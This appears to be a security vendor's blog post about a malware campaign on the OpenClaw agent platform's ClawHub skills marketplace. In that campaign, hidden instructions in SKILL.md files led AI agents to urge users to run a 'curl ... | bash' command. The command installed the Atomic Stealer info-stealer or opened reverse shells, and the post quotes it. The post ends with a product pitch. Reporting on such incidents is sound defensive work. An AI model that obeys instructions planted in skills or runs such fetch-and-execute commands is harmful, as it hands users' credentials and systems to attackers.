Another innovative AI agent platform, OpenClaw, is an open-source AI agent platform that allows developers to share skills on its marketplace, dubbed ClawHub, to improve the capabilities of AI agents.

However, this recent find has cast a huge shadow on this promising platform. The most downloaded skill on this platform is not a productivity tool, but rather a functional piece of malware. This dangerous find is a big threat to the ever-evolving AI agent platform landscape.

Therefore, the significance of this threat is essential for cybersecurity experts and even the broader technology enthusiast community to understand.

The Deceptive Nature of OpenClaw’s Top Skill Malware

These malicious skills, which were present on the platform named ClawHub, were well concealed and appeared legitimate for those who used the platform.

This malware took advantage of the fact that the platform’s entry requirements were very low, as users needed only a one-week-old GitHub account for verification. Therefore, the malware flooded the registration system with many malicious skills.

These malicious skills appeared legitimate since they were presented as common tools used for trading cryptocurrencies, creating YouTube summaries, and tracking users’ wallets.

Furthermore, the documentation of these malicious skills was well written, making them look even more legitimate. This was a very clever move for the malware, as it spread very quickly on the platform and infected a large number of users. The ease with which the malware was published reflects a major weakness in the security protocols of the platform.

Unmasking the Threat: How the Malware Operated

The crux of the attack was the use of hidden instructions embedded within the SKILL.md files, designed specifically to fool the AI agent into suggesting the execution of dangerous commands to the user. For example, the user was asked to execute the following commands:

“curl -sL malware_link | bash“

This single command was enough to execute the notorious info-stealer, named Atomic Stealer (AMOS), on the macOS systems of the victims. The info-stealer was designed to steal critical information, including browser passwords, SSH keys, Telegram sessions, crypto wallet keys, API keys from .env files, and more.

However, on other operating systems, the malware was able to establish a reverse shell, effectively giving the hacker complete control of the victim’s system, thereby posing a significant threat to the victims.

A Widespread Compromise: Scale of the Attack



This is a huge compromise, given the number of packages and users involved. A security researcher, stated that the number of malicious skills that were identified on the OpenClaw’s ClawHub marketplace initially totaled 1,184.

What is even more worrying is that the attacker who carried out the compromise had uploaded 677 of the malicious skills. Furthermore, the findings were verified. To exemplify this, Koi Security had previously carried out an audit on the 2,857 skills that were available on the ClawHub marketplace.

They found that there were 341 malicious skills, making up almost 12% of the total registry. Furthermore, these skills were from a single campaign, dubbed “ClawHavoc,” and totaled 335 skills. The audit that was carried out by Snyk found that there were similarly 341 malicious skills, where one publisher, dubbed “hightower6eu,” had uploaded more than 314 malicious skills.

These skills had accumulated almost 7,000 downloads. The identified malicious skills had a common command-and-control server at 91.92.242.30.

The AI-Era Supply Chain Vulnerability

This incident can be considered the AI era version of the conventional npm supply chain attacks, but there are some significant differences. The malicious code exists within the AI agent, and by definition, the agent has a broad set of permissions, access to a wide variety of files, and the ability to execute terminal commands on its own.

The attack profile here is not a conventional binary, but rather the instructions are written in a form of natural language, and it can be extremely difficult for conventional endpoint detection systems to parse and detect the malicious code.

The compounded “Shadow AI” threat for any organization using the OpenClaw solution within the enterprise environment means that the actions taken by the agent are not audited, effectively allowing the traffic to go through proxy systems undetected. New security paradigms are needed to combat the evolving threats.

Structural Shift

When Malware Becomes AI Reasoning

The Collapse

Artifact-based detection is obsolete. Static binaries no longer define the threat; the platform itself is the engine.

Reasoning Risk

Malice is no longer in the file. It exists within the dynamically generated execution paths of AI agents.

New Boundaries

Shift focus from predicting intent to enforcing rigid execution boundaries and environmental containment.

When Malware Becomes AI Reasoning, A Structural Shift

Cybersecurity, over the course of decades, has been based on a solid foundation: the need to deliver malicious intent as code. The attacker needs to deliver a binary, script, macro, or memory payload. Even fileless malware leaves identifiable artifacts that are subject to scanning, sandboxing, or behavioral analysis. The detection infrastructure has been designed with the analysis of these artifacts in mind.

The arrival of agent-based AI systems challenges this foundation. The instant an AI agent is introduced, it has a reasoning engine, a task planner, and a layer that enables the execution of system tools or operating system commands. This means that the attacker does not need to deliver any malware. The attacker’s power is limited to the shaping of the AI’s reasoning. The AI system is capable of dynamically generating malicious execution paths in real-time by utilizing system tools.

In this scenario, the maliciousness is no longer in the file. The maliciousness is in the objective that is created in the AI’s reasoning state. There is no longer a need to find suspicious binaries or payloads that need analysis. The need to analyze these artifacts is no longer relevant, and the need shifts from predicting the intent of the attacker to managing the consequences or enforcing boundaries.

The Collapse of Artifact-Based Detection

Traditional security paradigms have relied on the inspection of different types of artifacts such as files, binaries, scripts, and behavior sequences. Even the most sophisticated endpoint detection and response systems have relied on the inspection of different types of execution traces, process trees, and memory activity traces. However, the fundamental assumption behind all security paradigms has been the idea that the malicious logic would be embedded in a static and inspectable manner.

However, the agentic artificial intelligence undermines this fundamental assumption. Once the artificial intelligence agent is granted the requisite permissions to access different types of files, execute different types of commands, and coordinate different types of tools, the artificial intelligence agent would essentially function like an execution engine.

This means that the attacker would not necessarily have to deliver any type of traditional malicious payload, but would instead be able to manipulate the objective, context, or capabilities of the artificial intelligence, allowing the artificial intelligence to dynamically produce the malicious actions.

The malicious activity would not be present in any single file, but would be present in the reasoning process of the artificial intelligence agent, allowing the different actions to be individually innocuous but the intent behind the artificial intelligence to be malicious.

From Malware Delivery to Objective Manipulation

Traditionally, the spread of malicious software was dependent on the deployment of ransomware, stealers, or backdoors, with the outcome of the exploit dependent on successfully delivering the malicious software or code to the endpoint. Without this, an exploit could not be carried out.

In the world of agentic artificial intelligence, however, the execution engine is already present at the endpoint. AI agents have the capacity to plan, execute tools, start new processes, and modify configurations. Modern adversaries, therefore, are concerned with controlling objectives, not deploying binaries. By influencing objectives, adversaries can affect AI agents.

This represents a significant shift in the strategies used in threat modeling. Security professionals should be aware that malicious effects can come from inside, with trusted endpoints. With intent moving away from code execution towards influencing reasoning, security controls should focus on containment, boundary control, and execution environments.

Conclusion: When Malware Is Written as Instructions, Not Code

OpenClaw’s top “skill” incident is a clear signal that the AI agent ecosystem has reached a new risk class. The most downloaded marketplace item was not a productivity tool, it was malware disguised as helpful automation. At scale, 1,184 malicious skills were identified and downloaded more than 7,000 times.

Why This Is a Structural Shift

For decades, malicious intent needed a carrier. Attackers had to ship a binary, a script, a macro, or shellcode. Security worked because there was always an artifact to analyze.

Agentic AI breaks that model. The execution engine is already installed. The attacker does not need to deliver malware, they only need to influence the agent’s objective and instructions. In this case, hidden prompts inside SKILL.md pushed users toward a single command that triggered infostealers or reverse shells. You cannot scan a thought.

Why Organizations Are Exposed

AI agent marketplaces concentrate risk in ways traditional supply chains did not.

- Low friction publishing makes it easy to flood ecosystems with malicious “skills”

- Professional looking documentation creates instant trust

- Agents often have broad file access and command execution capability by design

- The malicious logic lives in natural language instructions and reasoning paths, not in a stable binary signature

Where Xcitium Changes the Outcome

If you have Xcitium, this attack would NOT succeed.

With Xcitium Advanced EDR, the moment a skill drives execution, the chain is stopped at runtime. The command can be attempted, but code can run without being able to cause damage. SSH keys, browser credentials, and API secrets remain out of reach. Reverse shells never become control.

Build for the AI Era, Not the File Era

AI agents turn influence into execution. Defense must move from predicting intent to enforcing boundaries. Architecture becomes the control point, because you cannot scan a thought.